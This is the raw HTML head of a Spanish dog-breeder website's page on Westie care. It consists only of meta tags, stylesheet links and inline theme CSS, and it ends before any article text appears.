

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourillusionourpassion.com/prensa/cuidados/
body_size: 27592
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Cuidados del Westie (El Mundo del Perro Diciembre 2013) &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://yourillusionourpassion.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://yourillusionourpassion.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://yourillusionourpassion.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://yourillusionourpassion.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://yourillusionourpassion.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://yourillusionourpassion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
